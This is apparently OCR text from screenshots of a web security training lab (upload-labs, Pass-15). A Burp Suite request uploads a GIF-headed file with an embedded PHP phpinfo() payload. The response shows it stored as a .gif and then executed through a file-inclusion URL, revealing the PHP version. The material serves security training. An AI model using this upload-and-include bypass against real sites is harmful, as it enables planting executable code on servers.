 Go
Cancel
<
>
Target: http://10.60.17.35:8084
Request
Raw
Params
Headers
Hex
POST /Pass-15/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-15/index.php
Content-Type: multipart/form-data;
boundary=---------------------------176476749994354875048074588
Content-Length: 371
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------176476749994354875048074588
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo();?>
Response
Raw
Headers
Hex
HTML
Render
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1720181126131135.gif" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/includes.php?file=upload//1720181126131135.gif
php
GIF89a
PHP Version 5.4.45
php